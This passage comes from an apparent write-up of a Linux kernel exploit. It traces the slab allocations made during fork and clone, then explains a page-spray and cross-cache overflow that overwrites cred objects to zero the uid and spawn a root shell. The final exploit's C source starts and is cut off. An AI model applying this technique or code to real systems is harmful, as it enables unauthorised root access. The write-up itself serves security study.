href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/kernel\/fork.c#L2599\"\u003E\u003Ccode\u003Ekernel_clone\u003C\/code\u003E\u003C\/a\u003E. Keep in mind that a traditional fork has no flags set in \u003Ccode\u003Ekernel_clone_args\u003C\/code\u003E. The following then happens:\u003C\/p\u003E\u003Cp\u003E\u003Ccode\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003E1.\u0026nbsp;\u003C\/span\u003Ekernel_clone\u003C\/code\u003E calls \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/kernel\/fork.c#L1972\"\u003E\u003Ccode\u003Ecopy_process\u003C\/code\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ccode\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003E2.\u0026nbsp;\u003C\/span\u003Ecopy_process\u003C\/code\u003E calls \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/kernel\/fork.c#L964\"\u003E\u003Ccode\u003Edup_task_struct\u003C\/code\u003E\u003C\/a\u003E. This allocates a task_struct from its own cache (relies on order 2 pages in target system). Then, it calls\u0026nbsp;\u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/kernel\/fork.c#L275\"\u003E\u003Ccode\u003Ealloc_thread_stack_node\u003C\/code\u003E\u003C\/a\u003E, which will use \u003Ccode\u003E__vmalloc_node_range\u003C\/code\u003E\n to allocate a 16kb vrtually contiguous region for kernel thread stack \nif no cached stacks are available. This usually will allocate away 4 \norder 0 pages.\u003C\/p\u003E\u003Cp\u003E3. The above vmalloc call allocates a kmalloc-64 chunk to help \nsetup the vmalloc virtual mappings. Following this, the kernel allocates two\u0026nbsp;\u003Ccode\u003Evmap_area\u003C\/code\u003E chunks from \u003Ccode\u003Evmap_area_cachep\u003C\/code\u003E. For this system and kernel, there were 2, with the first from \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/mm\/vmalloc.c#L1539\"\u003E\u003Ccode\u003Ealloc_vmap_area\u003C\/code\u003E\u003C\/a\u003E. I am not completely sure where the second \u003Ccode\u003Evmap_area\u003C\/code\u003E chunk allocation was triggered from - I suspect it came from \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/mm\/vmalloc.c#L1527\"\u003E\u003Ccode\u003Epreload_this_cpu_lock\u003C\/code\u003E\u003C\/a\u003E. Debugging confirms this hypothesis on this setup and shows that it does not hit the subsequent free path.\u003C\/p\u003E\u003Cp\u003E4. Then \u003Ccode\u003Ecopy_process\u003C\/code\u003E calls \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/kernel\/cred.c#L340\"\u003E\u003Ccode\u003Ecopy_creds\u003C\/code\u003E\u003C\/a\u003E, which triggers a cred object (our desired target) allocation from \u003Ccode\u003Eprepare_creds\u003C\/code\u003E. This occurs as long as the \u003Ccode\u003ECLONE_THREAD\u003C\/code\u003E flag isn’t set.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ecopy_creds\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E task_struct *p, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eunsigned\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Elong\u003C\/span\u003E clone_flags)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ecred\u003C\/span\u003E *\u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Enew\u003C\/span\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E ret;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eifdef\u003C\/span\u003E CONFIG_KEYS_REQUEST_CACHE\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    p-\u0026gt;cached_requested_key = \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eendif\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eifdef\u003C\/span\u003E CONFIG_KEYS\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        !p-\u0026gt;cred-\u0026gt;thread_keyring \u0026amp;\u0026amp;\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eendif\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        clone_flags \u0026amp; CLONE_THREAD\n        ) {\n        p-\u0026gt;real_cred = get_cred(p-\u0026gt;cred);\n        get_cred(p-\u0026gt;cred);\n        alter_cred_subscribers(p-\u0026gt;cred, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n        kdebug(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"share_creds(%p{%d,%d})\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E,\n               p-\u0026gt;cred, \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eatomic_read\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u0026amp;p-\u0026gt;cred-\u0026gt;usage),\n               read_cred_subscribers(p-\u0026gt;cred));\n        inc_rlimit_ucounts(task_ucounts(p), UCOUNT_RLIMIT_NPROC, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    }\n\n    new = prepare_creds();\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (!new)\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E -ENOMEM;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E5. Starting from this section of \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/kernel\/fork.c#L2219\"\u003E\u003Ccode\u003Ecopy_process\u003C\/code\u003E\u003C\/a\u003E,\n a series of copy_x functions (where x is some process attributes) \nbegins. All of them will trigger an allocation, unless its respective \u003Ccode\u003ECLONE\u003C\/code\u003E flag is set. In a normal fork, one would expect a new chunk to be allocated from \u003Ccode\u003Efiles_cache\u003C\/code\u003E, \u003Ccode\u003Efs_cache\u003C\/code\u003E, \u003Ccode\u003Esighand_cache\u003C\/code\u003E, and \u003Ccode\u003Esignal_cache\u003C\/code\u003E. The source of the largest noise comes from the setup of \u003Ccode\u003Emm_struct\u003C\/code\u003E, which triggers as long as \u003Ccode\u003ECLONE_VM\u003C\/code\u003E isn’t set. This in turn triggers a lot of memory allocation activity, in caches like \u003Ccode\u003Evm_area_struct\u003C\/code\u003E, \u003Ccode\u003Eanon_vma_chain\u003C\/code\u003E, and \u003Ccode\u003Eanon_vma\u003C\/code\u003E. All of these allocations here are backed by order 0 pages on this system.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cpre style=\"-webkit-text-stroke-width: 0px; color: black; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003C\/pre\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cpre style=\"-webkit-text-stroke-width: 0px; color: black; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ccode class=\"language-c hljs\" style=\"background: rgb(255, 255, 255); color: black; display: block; overflow-x: auto; padding: 1em;\"\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E    retval = copy_semundo(clone_flags, p);\n    \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E (retval)\n        \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Egoto\u003C\/span\u003E bad_fork_cleanup_security;\n    retval = copy_files(clone_flags, p);\n    \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E (retval)\n        \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Egoto\u003C\/span\u003E bad_fork_cleanup_semundo;\n    retval = copy_fs(clone_flags, p);\n    \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E (retval)\n        \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Egoto\u003C\/span\u003E bad_fork_cleanup_files;\n    retval = copy_sighand(clone_flags, p);\n    \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E (retval)\n        \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Egoto\u003C\/span\u003E bad_fork_cleanup_fs;\n    retval = copy_signal(clone_flags, p);\n    \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E (retval)\n        \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Egoto\u003C\/span\u003E bad_fork_cleanup_sighand;\n    retval = copy_mm(clone_flags, p);\n    \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E (retval)\n        \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Egoto\u003C\/span\u003E bad_fork_cleanup_signal;\n    retval = copy_namespaces(clone_flags, p);\n    \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E (retval)\n        \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Egoto\u003C\/span\u003E bad_fork_cleanup_mm;\n    retval = copy_io(clone_flags, p);\n    \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E (retval)\n        \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Egoto\u003C\/span\u003E bad_fork_cleanup_namespaces;\n    retval = copy_thread(clone_flags, args-\u0026gt;\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estack\u003C\/span\u003E, args-\u0026gt;stack_size, p, args-\u0026gt;tls);\n    \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eif\u003C\/span\u003E (retval)\n        \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Egoto\u003C\/span\u003E bad_fork_cleanup_io;\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cp\u003E6. Lastly, the kernel\u0026nbsp;\u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/kernel\/fork.c#L2250\"\u003Eallocates\u003C\/a\u003E\u0026nbsp;a pid chunk - its slab requires an order 0 page.\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003EThere are definitely more details and steps I missed, but the above should \nsuffice for the context of this writeup. The utilized cache properties might also be different depending on slab mergeability and required \npage sizes for other systems.\u003C\/p\u003E\n\u003Cp\u003EIgnoring page allocations from calls like vmalloc and just looking at\n slab allocations, a single fork would trigger this pattern in this \nsystem:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Etask_struct\nkmalloc-64\nvmap_area\nvmap_area\ncred_jar\nfiles_cache\nfs_cache\nsighand_cache\nsignal_cache\nmm_struct\nvm_area_struct\nvm_area_struct\nvm_area_struct\nvm_area_struct\nanon_vma_chain\nanon_vma\nanon_vma_chain\nvm_area_struct\nanon_vma_chain\nanon_vma\nanon_vma_chain\nvm_area_struct\nanon_vma_chain\nanon_vma\nanon_vma_chain\nvm_area_struct\nanon_vma_chain\nanon_vma\nanon_vma_chain\nvm_area_struct\nanon_vma_chain\nanon_vma\nanon_vma_chain\nvm_area_struct\nvm_area_struct\npid\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EBased on our source analysis earlier on, and the \u003Ca href=\"https:\/\/linux.die.net\/man\/2\/clone\"\u003Eclone manpage\u003C\/a\u003E, I managed to drastically reduce this noise with the following flags: \u003Ccode\u003ECLONE_FILES | CLONE_FS | CLONE_VM | CLONE_SIGHAND\u003C\/code\u003E. Now, cloning only produces these series of slab allocations:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003Etask_struct\nkmalloc-64\nvmap_area\nvmap_area\ncred_jar\nsignal_cache\npid\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ENote that there will still be the 4 order 0 page allocations from \nvmalloc as well. Regardless, this noise level is much more acceptable. \nThe only issue now is that our child processes cannot really write to any \nprocess memory as it’s sharing the same virtual memory, so we have to \nuse shellcode dependent on only registers to check for successful \nprivilege escalation.\u003C\/p\u003E\u003Cp\u003EKnowing all of this, we can formulate an exploit now.\u003C\/p\u003E\u003Cp\u003EUsing the initial setsockopt page spray technique, I requested many \norder 0 pages and freed one out of every two of them. I will now have a \nlot of order 0 pages that will not be coalesced into order 1 pages. I \nhad the initial exploit fork into a separate privileged user namespace \nin order to utilize these page level spraying primitives.\u003C\/p\u003E\u003Cp\u003EThen, I called clone many times with the above flags to trigger the creation of \u003Ccode\u003Ecred\u003C\/code\u003E\n objects, freed remaining order 0 pages, and sprayed allocations of the \nvulnerable object to create a scenario where one page of vulnerable \nobjects are on of a \u003Ccode\u003Ecred\u003C\/code\u003E objects page. Note that this isn’t\n structured in a way that follows the allocation behavior seen in fork exactly -\n we would be allocating adjacent to all the above objects reliant on \norder 0 (pages for vmalloc, pid slab, vmap_area slab, etc.) However, the\n differences should eventually align properly against a cred slab (and \nit turned out that it did!) to create the adjacency scenario. I would \nassume the overflow has also hit other chunks, which might result in \nhorrible crashes, but I rarely experienced this - I am not exactly sure \nwhy this is the case.\u003C\/p\u003E\u003Cp\u003EI overflowed all of the vulnerable objects with the following \npayload: 4 bytes that represent 1 and 2 bytes that represents 0. This \nfirst 4 bytes is to keep the usage field sane for kernel checks, while \nthe second 2 bytes will zero out the uid field (as Linux uids don’t go \nover 65535). After this overflow spray, I pipe a message to all the \nforks - they in turn will check their uid and drop a shell if it is \nroot.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\u003C\/p\u003E\u003Cp\u003EBelow is my final exploit, which effectively has a 100% success rate.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E _GNU_SOURCE\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdio.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdint.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;string.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;unistd.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdlib.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;fcntl.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sched.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;assert.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;time.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sys\/socket.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdbool.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E ALLOC 0xcafebabe\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E DELETE 0xdeadbabe\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E EDIT 0xf00dbabe\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CLONE_FLAGS CLONE_FILES | CLONE_FS | CLONE_VM | CLONE_SIGHAND\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E\n{\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E idx;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E size;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E *buf;    \n}\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euser_req_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Etpacket_req\u003C\/span\u003E {\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E    tp_block_size;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E    tp_block_nr;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E    tp_frame_size;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E    tp_frame_nr;\n};\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eenum\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: 